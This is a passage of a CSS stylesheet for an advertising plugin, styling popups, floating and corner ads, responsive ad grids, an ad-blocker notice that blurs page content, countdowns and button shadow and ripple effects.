.bsaInCorrectIcon {
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	background: url('../../img/incorrect.png') white center center no-repeat;
}
/* -- END -- STATS */


/* -- START -- POPUP */
.bsaPopupWrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1000000;
	background-position: top center;
}

.bsaPopupWrapperBg {
	position: fixed;
	background-color: white;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
}

.bsaPopupWrapperInner {
	position: relative;
	max-width: 1200px;
	padding: 10% 10% 70px;
	margin: 0 auto;
	overflow: hidden;
	color: black;
	background: none;
}

.bsaPopupClose {
	position: absolute;
	cursor: pointer;
	top: 40px;
	right: 40px;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') white center center no-repeat;
}
/* -- END -- POPUP */


/* -- START -- FLOATING */
.bsaFloatingButton {
	position: relative;
	float: right;
	width: 25px;
	height: 25px;
}

.bsaFloatingClose {
	position: absolute;
	cursor: pointer;
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') center center no-repeat;
}
/* -- END -- FLOATING */


/* -- START -- SCROLL BAR */
.bsaProScrollBarButton {
	position: relative;
	float: right;
	width: 25px;
	height: 25px;
}

.bsaProScrollBarClose {
	position: absolute;
	cursor: pointer;
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') center center no-repeat;
}
/* -- END -- SCROLL BAR */


/* -- START -- CORNER */
.bsaProRibbon {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9999;
	background-image: url('../../img/corner-peel.png');
	background-position: top center;
	background-color: transparent;
	background-repeat: no-repeat;
	background-size: cover;
}

.bsaProCornerContent {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 200%;
	height: 75%;
	overflow: hidden;
	-ms-transform: rotate(45deg); /* IE 9 */
	-webkit-transform: rotate(45deg); /* Safari */
	transform: rotate(45deg);
	z-index: 9999;
}

.bsaProCornerInner {
	position: relative;
	top: 25px;
	left: -75px;
	right: 0;
	bottom: 0;
	padding-left: 25px;
	-ms-transform: rotate(-45deg); /* IE 9 */
	-webkit-transform: rotate(-45deg); /* Safari */
	transform: rotate(-45deg);
	z-index: 9998;
}

/*@-webkit-keyframes bsaRibbonAnimate {*/
/*0%   {width:150px;height:150px;}*/
/*50%  {width:160px;height:160px;}*/
/*100% {width:150px;height:150px;}*/
/*}*/

/*@keyframes bsaRibbonAnimate {*/
/*0%   {width:150px;height:150px;}*/
/*50%  {width:160px;height:160px;}*/
/*100% {width:150px;height:150px;}*/
/*}*/

/*.bsaProCorner {*/
/*-webkit-animation: bsaRibbonAnimate 1.4s; *//* Chrome, Safari, Opera */
/*-webkit-animation-iteration-count: infinite;*/
/*animation: bsaRibbonAnimate 1.4s;*/
/*animation-iteration-count: infinite;*/
/*}*/
/* -- END -- CORNER */


/* -- START -- LINK */
.bsaProLink {
	display: inline;
	position: relative;
	cursor: pointer;
}
.bsaProLink .bsaProLinkHover {
	display: none;
	opacity: 0;
	position: absolute;
	top: 0;
	padding-top: 20px;
	/*-webkit-transition: all .4s ease-out; *//* Chrome, Safari, Opera */
	/*transition: all .4s ease-out;*/
}
.bsaProLink:hover .bsaProLinkHover {
	display: block;
	opacity: 1;
	/*-webkit-transition: all .4s ease-out; *//* Chrome, Safari, Opera */
	/*transition: all .4s ease-out;*/

	-webkit-animation: bsaLinkAnimate .4s ease-out;
	animation: bsaLinkAnimate .4s ease-out;
}
.bsaProLinkHover .bsaHidden {
	opacity: 1 !important;
	visibility: visible !important;
}
@-webkit-keyframes bsaLinkAnimate {
0%   {opacity:0;}
25%  {opacity:0;}
90%  {opacity:.7;}
100% {opacity:1;}
}

@keyframes bsaLinkAnimate {
0%   {opacity:0;}
25%  {opacity:0;}
90%  {opacity:.7;}
100% {opacity:1;}
}
/* -- END -- LINK */


/* -- START -- RESPONSIVE STYLES */
@media (min-width: 768px) {

	.bsaProInputs {
		width: 47.5%;
	}

	.bsaProInputsLeft {
		margin-right: 2.5%;
	}

	.bsaProInputsRight {
		margin-top: 0;
		margin-left: 2.5%;
	}
}

@media (min-width: 1px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
}

@media (min-width: 600px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

@media (min-width: 900px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 23.8%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

@media (min-width: 1200px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 23.8%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 11.11111111%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 6.866666666%; margin: .8% 0 .8% 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 1.6%; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 12.5%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 8.33333333%; margin: .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 11.11111111%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 6.866666666%; margin: 0 0 0 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 1.6%; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 12.5%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 8.33333333%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

/* Scroll Bar */
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
.bsaProScrollBar .bsaReset { clear: none !important; } /* Scroll Bar */
/* -- END -- RESPONSIVE STYLE */


/* -- START -- SCROLL BAR */
/* Container DIV - automatically generated */
.simply-scroll-container {
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
}

/* Clip DIV - automatically generated */
.simply-scroll-clip {
	position: relative;
	overflow: hidden;
}

/* UL/OL/DIV - the element that simplyScroll is inited on
Class name automatically added to element */
.simply-scroll-list {
	overflow: hidden;
	margin: 0;
	padding: 0;
	list-style: none;
}

.simply-scroll-list li {
	padding: 0;
	margin: 0;
	list-style: none;
}

.simply-scroll-list li img {
	border: none;
	display: block;
}

/* Custom class modifications - adds to / overrides above

.simply-scroll is default base class */

/* Container DIV */
.simply-scroll {
	width: 1920px;
	height: auto;
}

/* Clip DIV */
.simply-scroll .simply-scroll-clip {
	width: 1920px;
	height: auto;
}
/* -- END -- SCROLL BAR */


/* -- START -- MARKETING AGENCY */
.bsaSite {
	text-align: center;
	background: lightgrey no-repeat;
	background-size: cover;
	height: 125px;
	position: relative;
}

.bsaSite:nth-child(3n+1) {
	margin-left: 0 !important;
}

.bsaSiteInner {
	position: absolute;
	text-align: center;
	bottom: 0;
	width: 100%;
	height: 125px;
	overflow: hidden;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner h3 {
	margin: 10px 0 0 !important;
	padding: 10px 10px 15px !important;
}

.bsaSiteInner h3 > a,
.bsaSiteInner h3 > small,
.bsaSiteInner h3 > a:hover,
.bsaSiteInner h3 > small:hover {
	position: relative;
	color: white !important;
	bottom: 10px;
}

.bsaSiteInner h3 > a {
	position: relative;
	font-size: 24px;
	line-height: 27px;
	margin-bottom: 5px;
	text-decoration: none !important;
}

.bsaSiteInner h3 > small {
	font-weight: normal;
	position: absolute;
	width: 90%;
	left: 0;
	top: 80px;
	bottom: 0;
	white-space: nowrap;
	overflow: hidden;
	margin: 0 5%;
	opacity: 1;
	text-overflow: ellipsis;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner:hover h3 > small {
	opacity: 0;
	left: 0;
	top: 140px;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteActions {
	font-weight: normal;
	position: absolute;
	width: 84%;
	left: 0;
	bottom: -40px;
	overflow: hidden;
	opacity: 0;
	margin: 0 8%;
	padding: 0;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction {
	float: left;
	width: 47%;
	margin: 0;
	padding: 4px 0;
	color: white;
	border-radius: 40px;
	border: 1px solid white;
	text-align: center;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction a {
	color: white;
	text-decoration: none;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction:hover{
	color: black;
	background-color: white;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction:hover a {
	color: black;
}

.bsaSiteInner .bsaSiteActions .bsaSiteActionLeft {

}

.bsaSiteInner .bsaSiteActions .bsaSiteActionRight {
	float: right;
}

.bsaSiteInner:hover .bsaSiteActions {
	opacity: 1;
	left: 0;
	bottom: 15px;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteInnerBg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: black;
	opacity: .5;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner:hover .bsaSiteInnerBg {
	opacity: .9;
	background-color: black;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

/* -- END -- MARKETING AGENCY */


/* -- START -- AD NOTICE */
.bsaBlurWrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
}

.bsaBlurInner {
	width: 100%;
	max-width: 500px;
	height: 150px;
	margin: 15% auto 0;
	background: url('../../img/detection.png') center left no-repeat;
	text-align: center;
}

.bsaBlurInnerContent {
	float: right;
	text-align: right;
	font-size: 14px;
	margin-top: 45px;
	margin-right: 15px;
	padding: 15px;
	max-width: 60%;
}

.bsaBlurInnerContent h3 {
	font-weight: bold;
	font-size: 20px;
	margin: 0;
	padding: 0;
}

.bsaBlurInnerContent p {
	margin: 10px 0 0;
	padding: 0;
	font-size: 14px;
	color: black;
}

.bsaBlurContent > * {
	filter: blur(5px) !important;
	-webkit-filter: blur(5px) !important;
	-moz-filter: blur(5px) !important;
	-o-filter: blur(5px) !important;
	-ms-filter: blur(5px) !important;
	opacity: .5;
}

.bsaBlurContent > .bsaBlurWrapper {
	filter: blur(0) !important;
	-webkit-filter: blur(0) !important;
	-moz-filter: blur(0) !important;
	-o-filter: blur(0) !important;
	-ms-filter: blur(0) !important;
	opacity: 1;
}
/* -- END -- AD NOTICE */


/* -- START -- COUNTDOWN */
.bsaCountdown {
	position: absolute;
	bottom: 0;
	right: 0;
	padding: 1px 3px;
	font-size: 10px;
	background-color: white;
	color: black;
	border-radius: 0;
	margin: 0;
	z-index: 1000;
}
.bsaCountdown span { font-size: 10px; }
/* -- END -- COUNTDOWN */				
.apPluginContainer .z-depth-1, .apPluginContainer .card-panel, .apPluginContainer .card, .apPluginContainer .toast, .apPluginContainer .btn, .apPluginContainer .btn-large, .bsaButtonGroup .btn-large, .apPluginContainer .btn-floating, .apPluginContainer .dropdown-content, .apPluginContainer .collapsible {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.apPluginContainer .z-depth-1-half, .apPluginContainer .btn:hover, .apPluginContainer .btn-large:hover, .bsaButtonGroup .btn-large:hover, .apPluginContainer .btn-floating:hover, .apPluginContainer .modal {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15); }

.apPluginContainer .z-depth-2 {
  -webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  -moz-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); }

.apPluginContainer .z-depth-3 {
  -webkit-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
  -moz-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19); }

.apPluginContainer .z-depth-4 {
  -webkit-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
  -moz-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
  box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21); }

.apPluginContainer .z-depth-5 {
  -webkit-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
  box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22); }

.apPluginContainer .card-panel {
  padding: 20px;
  margin: 0.5rem 0 1rem 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  background-color: #fff; }



.bsaButtonGroup .waves-effect,
.apPluginContainer .waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  z-index: 1;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out; }
.apPluginContainer .waves-effect .waves-ripple {
  position: absolute;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  opacity: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.7s ease-out;
  -moz-transition: all 0.7s ease-out;
  -o-transition: all 0.7s ease-out;
  -ms-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  pointer-events: none; }
.apPluginContainer .waves-effect.waves-light .waves-ripple {
  background-color: rgba(255, 255, 255, 0.45); }
.apPluginContainer .waves-effect.waves-red .waves-ripple {
  background-color: rgba(244, 67, 54, 0.7); }
.apPluginContainer .waves-effect.waves-yellow .waves-ripple {
  background-color: rgba(255, 235, 59, 0.7); }
.apPluginContainer .waves-effect.waves-orange .waves-ripple {
  background-color: rgba(255, 152, 0, 0.7); }
.apPluginContainer .waves-effect.waves-purple .waves-ripple {
  background-color: rgba(156, 39, 176, 0.7); }
.apPluginContainer .waves-effect.waves-green .waves-ripple {
  background-color: rgba(76, 175, 80, 0.7); }
.apPluginContainer .waves-effect.waves-teal .waves-ripple {
  background-color: rgba(0, 150, 136, 0.7); }

.apPluginContainer .waves-notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important; }

.apPluginContainer .waves-circle {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
